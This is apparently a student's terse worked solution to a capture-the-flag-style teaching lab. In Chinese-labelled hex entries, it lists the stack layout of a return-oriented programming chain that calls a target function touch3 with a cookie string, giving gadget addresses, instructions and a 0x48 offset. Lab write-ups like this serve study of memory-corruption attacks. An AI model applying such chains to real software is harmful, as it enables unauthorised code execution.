 实际数据
0x00
0x6166373939623935 cookie 字符串
target
0x4018fa touch3 函数地址
0x4019a2 movq %rax %rdi
0x4019d6 lea
0x401a27 movl %ecx %esi
0x401a34 movl %edx %ecx
0x4019dd movl %eax %edx
0x000048 offset
0x4019cc pop %rax
0x4019a2 movq %rax %rdi
base address
0x401a06 movq %rsp %rax